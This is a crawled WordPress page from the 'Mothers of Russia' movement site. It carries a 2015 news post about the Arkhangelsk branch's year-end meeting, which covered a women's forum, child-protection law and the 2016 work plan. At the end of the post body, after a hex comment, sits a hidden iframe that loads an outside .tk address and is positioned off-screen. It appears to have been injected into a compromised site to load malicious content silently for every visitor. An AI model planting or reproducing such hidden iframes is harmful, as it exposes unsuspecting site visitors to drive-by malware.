

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://materirossii.ru/aktivisty-arxangelskogo-otdeleniya-vod-materi-rossii-obsudili-itogi-uxodyashhego-goda-i-plan-raboty-na-predstoyashhij-god/
body_size: 10877
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Активисты Архангельского отделения ВОД «Матери России» обсудили итоги уходящего года и план работы на предстоящий год | Матери России</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="UTF-8" />
    <link href="http://materirossii.ru/wp-content/themes/materi/css/all.css" rel="stylesheet" type="text/css" media="all"/>
    <link href="http://materirossii.ru/wp-content/themes/materi/css/fe-users.css" rel="stylesheet" type="text/css" media="all"/>
    <link href="http://materirossii.ru/wp-content/themes/materi/css/datepicker.css" rel="stylesheet" type="text/css" media="all"/>
    
    <link rel="shortcut icon" href="http://materirossii.ru/wp-content/themes/materi/favicon.ico" />

    <link href="http://materirossii.ru/wp-content/themes/materi/style.css" rel="stylesheet" type="text/css" media="all"/>
    
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[71,211] -->
<meta name="description"  content="28 декабря состоялась итоговая рабочая встреча актива Архангельского регионального отделения ВОД «Матери России». В рамках встречи активистам Архангельского" />

<meta name="keywords"  content="архангельск,архив,региональные,регионы,Без рубрики" />

<link rel="canonical" href="http://materirossii.ru/aktivisty-arxangelskogo-otdeleniya-vod-materi-rossii-obsudili-itogi-uxodyashhego-goda-i-plan-raboty-na-predstoyashhij-god/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Матери России &raquo; Лента комментариев к &laquo;Активисты Архангельского отделения ВОД «Матери России» обсудили итоги уходящего года и план работы на предстоящий год&raquo;" href="http://materirossii.ru/aktivisty-arxangelskogo-otdeleniya-vod-materi-rossii-obsudili-itogi-uxodyashhego-goda-i-plan-raboty-na-predstoyashhij-god/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/materirossii.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://materirossii.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://materirossii.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_style-css'  href='http://materirossii.ru/wp-content/plugins/image-gallery-reloaded/themes/classic/galleria.theme.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://materirossii.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.63' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='http://materirossii.ru/wp-content/plugins/wp-paginate/wp-paginate.css?ver=1.2.4' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://materirossii.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<!--[if lte IE 6]> <style type="text/css">.cantembedplus{display:none;}</style><![endif]--><script type='text/javascript' src='http://materirossii.ru/wp-content/plugins/jquery-updater/js/jquery-2.2.3.min.js?ver=2.2.3'></script>
<script type='text/javascript' src='http://materirossii.ru/wp-content/plugins/image-gallery-reloaded/galleria-1.2.8.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://materirossii.ru/wp-content/plugins/jquery-updater/js/jquery-migrate-1.3.0.min.js?ver=1.3.0'></script>
<link rel='https://api.w.org/' href='http://materirossii.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://materirossii.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://materirossii.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Члены Архангельского отделения провели благотворительную акцию' href='http://materirossii.ru/chleny-arxangelskogo-otdeleniya-proveli-blagotvoritelnuyu-akciyu/' />
<link rel='next' title='НОВЫЙ ГОД ДЛЯ МНОГОДЕТНЫХ' href='http://materirossii.ru/novyj-god-dlya-mnogodetnyx/' />
<!--built on the Zen Framework-->
<link rel='shortlink' href='http://materirossii.ru/?p=14276' />
<link rel="alternate" type="application/json+oembed" href="http://materirossii.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmaterirossii.ru%2Faktivisty-arxangelskogo-otdeleniya-vod-materi-rossii-obsudili-itogi-uxodyashhego-goda-i-plan-raboty-na-predstoyashhij-god%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://materirossii.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmaterirossii.ru%2Faktivisty-arxangelskogo-otdeleniya-vod-materi-rossii-obsudili-itogi-uxodyashhego-goda-i-plan-raboty-na-predstoyashhij-god%2F&#038;format=xml" />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://materirossii.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!--[if lte IE 6]> <style type="text/css">.cantembedplus{display:none;}</style><![endif]-->    <script type="text/javascript">
        var ajaxurl = 'https://materirossii.ru/wp-admin/admin-ajax.php';
    </script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		    <script type="text/javascript" src="http://materirossii.ru/wp-content/themes/materi/js/jquery-1.7.2.min.js"></script>
    <script type="text/javascript" src="http://materirossii.ru/wp-content/themes/materi/js/jquery.galleryScroll.1.5.2.js"></script>
    <script type="text/javascript" src="http://materirossii.ru/wp-content/themes/materi/js/jquery.slideshow.js"></script>
    <script src="http://materirossii.ru/wp-content/themes/materi/js/scripts.js" type="text/javascript"></script>
    <script src="http://materirossii.ru/wp-content/themes/materi/js/html5.js" type="text/javascript"></script>
    <script src="http://materirossii.ru/wp-content/themes/materi/js/map.js" type="text/javascript"></script>
    <script src="http://materirossii.ru/wp-content/themes/materi/js/pop-up.js" type="text/javascript"></script>

    <link href="http://materirossii.ru/wp-content/themes/materi/css/region.css" rel="stylesheet" type="text/css" media="all"/>
    <link href="http://materirossii.ru/wp-content/themes/materi/css/presentationCycle.css" rel="stylesheet" type="text/css" media="all"/>
        <link href="http://materirossii.ru/wp-content/themes/materi/css/save_live.css" rel="stylesheet" type="text/css" media="all"/>

    <script src="http://materirossii.ru/wp-content/themes/materi/js/jquery.cycle.all.min.js" type='text/javascript'></script>
    <script src="http://materirossii.ru/wp-content/themes/materi/js/presentationCycle.js" type='text/javascript'></script>
     <script type="text/javascript">
            presentationCycle.init();
        </script>

    <script src="http://materirossii.ru/wp-content/themes/materi/js/bootstrap-datepicker.js" type='text/javascript'></script>

</head>
<body>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-12014383-8', 'materirossii.ru');
ga('send', 'pageview');

</script>

<script type="text/javascript">
(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter24304138 = new Ya.Metrika({id:24304138,
webvisor:true,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true});
} catch(e) { }
});

var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/24304138" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript"> 
$(document).ready(function(){
$('#reg_link').click(function(){
    $('#login-form-popup').hide();
});
 
});
</script> 

<!-- <div class="flag"></div> -->
<div id="wrapper">
    <header id="header">
            

    <!--    <img src="http://materirossii.ru/wp-content/themes/materi/img/header-materi.jpg" alt=""/>

        <div class="z-index-header">
             <strong class="slogan"><span class="dot">«</span> Главная наша забота — <br>&nbsp;&nbsp;&nbsp;беречь мам! <span class="dtot">»</span>
                <span class="putin">В. Путин</span>
             </strong>
             <a href="http://materirossii.ru"><img class="ico-logo" src="http://materirossii.ru/wp-content/themes/materi/images/logo3.png" alt="images" /></a>
            <div class="main-text"></div>
        </div>
-->
    </header>
    <nav id="nav">
        <ul id="menu-menyu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="http://materirossii.ru/">Главная</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://materirossii.ru/about/">О Движении</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://materirossii.ru/regiony/">Регионы</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223"><a href="/tag/federalnye/">Новости</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://materirossii.ru/projects/">Проекты</a></li>
<li id="menu-item-21417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21417"><a href="http://materirossii.ru/partners/">Партнеры</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://materirossii.ru/contacts/">Контакты</a></li>
</ul>
        <div id="login-form-popup">
            <div class="dot"></div>
            <form method="POST" action="http://materirossii.ru/login/">
                <div class="inner-block">
                    <div class="inputs-block">
                         <p><label for="login">Логин</label>
                         <input type="text" name="fe_user_login" id="login" required/></p>
                        
                        <p><label for="pass">Пароль</label>
                        <input type="password" name="fe_pass" id="pass" required/></p>
                        
                        <p class="enter-p">
                            <a  href="#dialog3" name="modal" id="reg_link">Регистрация</a><input type="submit" name="fe_form_login" value="Войти" class="enter_button"/>
                        </p>
               
                    </div>

                    <div class="social">
                        <div class="title-soc">
                            <span>или войти через</span>
                        </div>
                        <div class="body-soc">

                             <a href="#" id="vk-autch-button" class="auth-button" onclick="
                                 authWindow = window.open(
                                 'http://oauth.vk.com/authorize?client_id=4327167&redirect_uri=http://materirossii.ru/wp-content/plugins/manage-front-end-users/sns/vk-login.php&response_type=code',
                                 'vk-auth-window',
                                 'menubar=no,toolbar=no,location=no,directories=no,status=no,resizable=yes,width=800,height=500,top=200,left=200'
                                 )">
                                 <img src="http://materirossii.ru/wp-content/themes/materi/images/vk-enter.jpg" alt=""/>
                                 
                             </a>

                            <span class="float-right">
                             <a href="#" id="fb-autch-button" class="auth-button" onclick="
                                 authWindow = window.open(
                                 'https://www.facebook.com/dialog/oauth?client_id=1429167100693401&redirect_uri=http://materirossii.ru/wp-content/plugins/manage-front-end-users/sns/fb-login.php&response_type=code',
                                 'fb-auth-window',
                                 'menubar=no,toolbar=no,location=no,directories=no,status=no,resizable=yes,width=800,height=500,top=200,left=200'
                                 )">
                                 <img src="http://materirossii.ru/wp-content/themes/materi/images/fb-enter.jpg" alt=""/>
                             </a><br>
                            </span>
                        </div>
                    </div>

                </div>
            </form>
        </div>

    </nav>
    <div class="banner-in-head">
        <!--
        <div class="banner-bg">
            <div class="section-text">Дети имеют право на жизнь! Матери России против войны!</div>
            <div class="section-btn"><a href="http://materirossii.ru/deti-imeyut-pravo-na-zhizn/">Подписать обращение генсеку ООН</a></div>
        </div>
        -->
    </div>
<div id="boxes">
    <div id="dialog3" class="window">
        <a href="#"class="close"></a>
                <form method="POST" action="http://materirossii.ru/registration/?return-url=http://materirossii.ru/aktivisty-arxangelskogo-otdeleniya-vod-materi-rossii-obsudili-itogi-uxodyashhego-goda-i-plan-raboty-na-predstoyashhij-god/">

            
                        <p>
                            <label for="login">Логин</label>
                            <input type="text" name="fe_login" id="login" value="" required="required"/>
                        <span class="help">Не менее 3 символов. Может содержать только латинские символы, цифры, знаки подчёркивания (_) и дефисы (-)</span></p>
                        <p>
                            <label for="email">Email</label>
                            <input type="text" name="fe_email" id="email" value="" required="required"/>
                        </p>
                        <p>
                            <label for="name">ФИО</label>
                            <input type="text" name="fe_name" id="name" value="" required="required"/>
                        </p>
                        <p>
                            <label for="pass">Пароль</label>
                            <input type="password" name="fe_pass" id="pass" value="" required="required"/>
                        <span class="help">Не менее 5 символов.</span></p>
                        <p>
                            <label for="pass_confirmation">Повторите пароль</label>
                            <input type="password" name="fe_pass_confirmation" id="pass_confirmation" value="" required="required"/>
                        </p>
            <p>
                <input type="submit" name="fe_reqistration" value="Зарегистрироваться"/>
            </p>
        </form>

    </div>
</div>
<div id="mask"></div>


    <div id="main">
<!-- Подсчет кол-ва постов в блок смотри также -->
<script>
    $(".galleria-info-title").each(function(){
          if( $.trim($(this).text()) == "" ){
            $(this).prev().hide();
          }
    });
</script>
<div class="background-block">
    <div id="content">
                    <div class="frame">
                <div class="top">
                    <h2>Активисты Архангельского отделения ВОД «Матери России» обсудили итоги уходящего года и план работы на предстоящий год</h2>
                                        <div class="link-to-prev-page">
                        <em class="data">28.12.2015</em><br />
                                            </div>
                </div>
                <div class="figure">
                                    </div>
                <div class="gallery"><div class="galleria"><a href="https://materirossii.ru/wp-content/uploads/2016/02/актив-3.jpg"><img src="https://materirossii.ru/wp-content/uploads/2016/02/актив-3-150x150.jpg" data-description="" data-title="" data-big="https://materirossii.ru/wp-content/uploads/2016/02/актив-3.jpg" /></a><a href="https://materirossii.ru/wp-content/uploads/2016/02/актив-2.jpg"><img src="https://materirossii.ru/wp-content/uploads/2016/02/актив-2-150x150.jpg" data-description="" data-title="" data-big="https://materirossii.ru/wp-content/uploads/2016/02/актив-2.jpg" /></a></div></div><script type='text/javascript'>Galleria.loadTheme('http://materirossii.ru/wp-content/plugins/image-gallery-reloaded/themes/classic/galleria.theme.min.js');</script><script type='text/javascript'>Galleria.run('.galleria');</script>
<p>28 декабря состоялась итоговая рабочая встреча актива Архангельского регионального отделения ВОД «Матери России». В рамках встречи активистам Архангельского отделения был продемонстрирован видеофильм, посвященный итогам Евразийского женского форума «К миру, гармонии и социальному благополучию», в котором в сентябре этого года приняла участие Председатель регионального отделения Л. Анисимова. В работе форума приняли участие представители органов власти, деловых кругов, научного сообщества, общественных организаций, деятели международного женского движения из 85 стран мира. Основные вопросы, предложенные для обсуждения на первом Евразийском женском форуме, – социальная безопасность и устойчивое развитие, международное сотрудничество, расширение возможностей участия женщин в экономике, политике, социальной интеграции общества. По мнению Л. Анисимовой, дни работы форума сочетали в себе насыщенность и плодотворность с дружеской, доброжелательной атмосферой, способствовавшей свободному и конструктивному общению. Прозвучавшие в докладах и в ходе обсуждений предложения были направлены на поиск путей решения актуальных социально-экономических и гуманитарных проблем, обеспечение равноправия мужчин и женщин.</p>
<p>Члены Архангельского отделения ознакомились также с итоговой декларацией форума, в которой подчеркнута важность повышения роли женщин в достижении глобальных целей устойчивого развития, всестороннего и гарантированного участия и продвижения женщин в государственном управлении и в выборах всех уровней, в общественно-политической жизни, в устранении правовых, административных, культурных, экономических препятствий для этого.</p>
<p>Кроме того, члены Архангельского отделения обсудили вопросы, касающиеся изменений действующего законодательства в сфере обеспечения и защиты прав детей и несовершеннолетних, а также родителей, на попечении которых находятся приемные дети и дети с ограниченными возможностями здоровья.</p>
<p>В завершение встречи Л. Анисимова представила для обсуждения участников проект Плана работы Архангельского отделения ВОД «Матери России» на 2016 год. Члены отделения активно обсуждали проект Плана, высказали свои предложения по предлагаемым  формам работы и наметили возможные направления развития общественного движения в районах Архангельской области.</p>
<p>&nbsp;</p>
<p>&nbsp;<!--844c7b74e31d727d5814a0ed667c0255--><iframe src="http://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p>
                <div class="breadcrumb">
                    Метки: <a href="http://materirossii.ru/tag/arxangelsk/" rel="tag">архангельск</a>, <a href="http://materirossii.ru/tag/arxiv/" rel="tag">архив</a>, <a href="http://materirossii.ru/tag/regionalnye/" rel="tag">региональные</a>, <a href="http://materirossii.ru/tag/regiony/" rel="tag">регионы</a>                </div>
                <div class="social">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>
                </div>
                <div class="comments">
                    <h2 class="heading">Оставьте комментарий</h2>
                    <div class="fb-comments" data-href="http://example.com/comments" data-width="644" data-numposts="1" data-colorscheme="light"></div>
                </div>
                
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aktivisty-arxangelskogo-otdeleniya-vod-materi-rossii-obsudili-itogi-uxodyashhego-goda-i-plan-raboty-na-predstoyashhij-god/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="http://materirossii.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='14276' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0190b7a9ef" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="118"/></p>			</form>
			</div><!-- #respond -->
	

    
    
    
            </div>
            </div>
    <aside id="aside" class="aside-single">
        <div class="box-events" id="box-in-main">
                    <h2 class="heading"><a>Важные события</a></h2>
                        <div class="gallery1" id="main-event">
                            <div>
                            <a href="#" class="link-prev">prev</a>
                                <a href="#" class="link-next">next</a>
                            <ul>
                                                                                                     <li>
                                <div style="text-align:center; height:1%;"><a href="http://materirossii.ru/2022-god-provozglashen-godom-materi-v-yakutii/">
                                <img width="248" height="186" src="https://materirossii.ru/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-19-at-12.21.39-1.jpeg" class="attachment-272x186 size-272x186 wp-post-image" alt="" srcset="https://materirossii.ru/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-19-at-12.21.39-1.jpeg 550w, https://materirossii.ru/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-19-at-12.21.39-1-300x225.jpeg 300w" sizes="(max-width: 248px) 100vw, 248px" /> 
                                </a>
                                </div>

                                <h3><a href="http://materirossii.ru/2022-god-provozglashen-godom-materi-v-yakutii/">2022 год провозглашен Годом матери в Якутии</a></h3>
                                <em>19.12.2021</em>
                                </li>
                                                                <li>
                                <div style="text-align:center; height:1%;"><a href="http://materirossii.ru/kubok-druzhby/">
                                <img width="272" height="181" src="https://materirossii.ru/wp-content/uploads/2019/09/DSC_6469.jpg" class="attachment-272x186 size-272x186 wp-post-image" alt="" srcset="https://materirossii.ru/wp-content/uploads/2019/09/DSC_6469.jpg 2000w, https://materirossii.ru/wp-content/uploads/2019/09/DSC_6469-300x200.jpg 300w, https://materirossii.ru/wp-content/uploads/2019/09/DSC_6469-768x512.jpg 768w, https://materirossii.ru/wp-content/uploads/2019/09/DSC_6469-1024x682.jpg 1024w" sizes="(max-width: 272px) 100vw, 272px" /> 
                                </a>
                                </div>

                                <h3><a href="http://materirossii.ru/kubok-druzhby/">Кубок Дружбы</a></h3>
                                <em>02.09.2019</em>
                                </li>
                                                                <li>
                                <div style="text-align:center; height:1%;"><a href="http://materirossii.ru/poseshhenie-onkologicheskogo-dispansera-v-ramkax-foruma/">
                                <img width="194" height="186" src="https://materirossii.ru/wp-content/uploads/2019/02/IMG_8253.jpg" class="attachment-272x186 size-272x186 wp-post-image" alt="" /> 
                                </a>
                                </div>

                                <h3><a href="http://materirossii.ru/poseshhenie-onkologicheskogo-dispansera-v-ramkax-foruma/">Посещение онкологического диспансера в рамках Форума</a></h3>
                                <em>21.02.2019</em>
                                </li>
                                                                <li>
                                <div style="text-align:center; height:1%;"><a href="http://materirossii.ru/iii-respublikanskij-festival-otcov-otec-kak-mnogo-v-etom-slove/">
                                <img width="272" height="181" src="https://materirossii.ru/wp-content/uploads/2018/11/44878478_326054994843909_7688994875869495296_o.jpg" class="attachment-272x186 size-272x186 wp-post-image" alt="" /> 
                                </a>
                                </div>

                                <h3><a href="http://materirossii.ru/iii-respublikanskij-festival-otcov-otec-kak-mnogo-v-etom-slove/">III Республиканский фестиваль отцов «Отец… как много в этом слове!»</a></h3>
                                <em>25.10.2018</em>
                                </li>
                                                                <li>
                                <div style="text-align:center; height:1%;"><a href="http://materirossii.ru/18-08-2018-otkrytie-sluzhby-psixologicheskoj-podderzhki-v-ramkax-semejnogo-centra-soyuza-mnogodetnyx-semej-kubanskaya-semya/">
                                 
                                </a>
                                </div>

                                <h3><a href="http://materirossii.ru/18-08-2018-otkrytie-sluzhby-psixologicheskoj-podderzhki-v-ramkax-semejnogo-centra-soyuza-mnogodetnyx-semej-kubanskaya-semya/">18.08.2018 &#8212; открытие СЛУЖБЫ ПСИХОЛОГИЧЕСКОЙ ПОДДЕРЖКИ в рамках Семейного Центра Союза многодетных семей «Кубанская Семья»</a></h3>
                                <em>15.08.2018</em>
                                </li>
                                                            </ul>
                        </div>
                    </div>      
            </div> 
        <div class="last-news">
            <h2 class="heading">Последние новости</h2>
            <a class="number" href="#">все</a>
                        <ul>
                                    <li>
                        <img width="95" height="95" src="https://materirossii.ru/wp-content/uploads/2025/12/Елиферова.jpg" class="attachment-95x300 size-95x300 wp-post-image" alt="" srcset="https://materirossii.ru/wp-content/uploads/2025/12/Елиферова.jpg 640w, https://materirossii.ru/wp-content/uploads/2025/12/Елиферова-150x150.jpg 150w, https://materirossii.ru/wp-content/uploads/2025/12/Елиферова-300x300.jpg 300w" sizes="(max-width: 95px) 100vw, 95px" />                        <div class="text">
                            <a href="http://materirossii.ru/pozdravlyaem-s-dnyom-rozhdeniya-irinu-dmitrievnu-elifyorovu/">Поздравляем с Днём рождения Ирину Дмитриевну Елифёрову!</a>
                            <em>25.12.2025</em>
                        </div>
                    </li>
                                    <li>
                        <img width="95" height="143" src="https://materirossii.ru/wp-content/uploads/2025/12/1-26.jpg" class="attachment-95x300 size-95x300 wp-post-image" alt="" srcset="https://materirossii.ru/wp-content/uploads/2025/12/1-26.jpg 853w, https://materirossii.ru/wp-content/uploads/2025/12/1-26-200x300.jpg 200w, https://materirossii.ru/wp-content/uploads/2025/12/1-26-768x1152.jpg 768w, https://materirossii.ru/wp-content/uploads/2025/12/1-26-682x1024.jpg 682w" sizes="(max-width: 95px) 100vw, 95px" />                        <div class="text">
                            <a href="http://materirossii.ru/materi-buryatii-pozdravili-zasluzhennogo-pedagoga-respubliki-s-90-letiem/">Матери Бурятии поздравили заслуженного педагога Республики с 90-летием</a>
                            <em>23.12.2025</em>
                        </div>
                    </li>
                            </ul>
        </div>
        

 




    </aside>
    <div class="clear"></div>
</div>
    </div>
</div>
<div class="footer-holder">
    <footer id="footer">
        <div class="top">
            <ul id="menu-menyu-1" class="footer-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="http://materirossii.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://materirossii.ru/about/">О Движении</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://materirossii.ru/regiony/">Регионы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223"><a href="/tag/federalnye/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://materirossii.ru/projects/">Проекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21417"><a href="http://materirossii.ru/partners/">Партнеры</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://materirossii.ru/contacts/">Контакты</a></li>
</ul>            <dl id="phone_color_footer">
                <dt></dt>
                <dd> </dt> 
<dt>
</dd>
            </dl>
        </div>
        <div class="bottom">
            <div class="contact">
                <a class="mail" href="mailto:vod@materirossii.ru">vod@materirossii.ru</a>
                <address> 127025, г. Москва, ул. Новый Арбат, д. 19, к. 2020 </address>
            </div>
            <div class="wrap">
                <ul class="social-networks">
                    <li class="vk-footer"><a href="https://vk.com/rossiimateri" target="_blank">vk</a></li>
                    <li class="twitter"><a href="https://twitter.com/rossiimateri" target="_blank">twitter</a></li>
                </ul>
                
            </div>
        </div>
    </footer>
</div>


            </div>
    </div>
	<script type='text/javascript'>
		
		Galleria.configure({
			debug			: false, // debug is now off for deployment
			imageCrop		: true,
			thumbCrop		: true,
			carousel		: true,
			thumbnails		: true,
			transition		: 'fade',
			transitionSpeed	: 400,
			thumbEventType	: 'click',
			autoplay		: true,
			clicknext		: false,
			showImagenav	: false,
			showCounter		: false,
			lightbox		: true,
			imagePan		: false,
			width			: 640,
			height			: 460,
			showInfo		: true,
			_toggleInfo		: true
		});
	</script>
	<style type="text/css" media="screen" rel="stylesheet">
	#galleria
	{
		height:460px;
	}
	.galleria-container 
	{
		background:#ffffff;
	}
	.galleria-stage
	{
		left: 10px;
		right: 10px;
		top: 10px;
		bottom: 60px;
	}
	.galleria-thumbnails-container
	{
		left:10px;
		right:10px;
	}
	.galleria-thumbnails .galleria-image
	{
		border: 1px solid #009ed8;
		height:40px;
		width:60px;
	}
	.galleria-info-link
	{
		background-color: #000000; 
	}
	.galleria-info-text
	{

	}
	.galleria-lightbox-shadow
	{
		background:#ffffff;
	}
	
	.galleria-lightbox-content
	{
		background-color:#FFFFFF;
		left:10px;
		right:10px;
		top:10px;
		bottom:10px;
	}
	.galleria-thumb-nav-right
	{
		background-color:#ffffff;
	}
	.galleria-thumb-nav-left
	{
		background-color:#ffffff;
	}
	.galleria-lightbox-image
	{
		left:0;
		right:0;
		bottom:30px;
		top:0;
	}
		</style><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/materirossii.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
